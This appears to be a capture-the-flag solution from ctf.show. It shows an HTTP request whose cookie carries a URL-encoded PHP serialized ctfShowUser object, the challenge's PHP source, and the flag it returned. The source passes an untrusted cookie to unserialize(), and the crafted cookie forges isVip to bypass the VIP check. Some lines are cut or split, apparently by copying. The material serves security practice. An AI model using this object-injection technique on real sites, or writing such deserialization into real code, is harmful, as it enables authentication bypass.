 美化 Raw Hex
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 7c77a3e2-ecec-41d1-8748-b84d5b87c6a1.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx
2%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A
3B%7D
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: keep-alive
21
22
美化 Raw Hex 页面渲染
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{8e67dd03-84eb-408b-8c03-444ecb8ad0e5}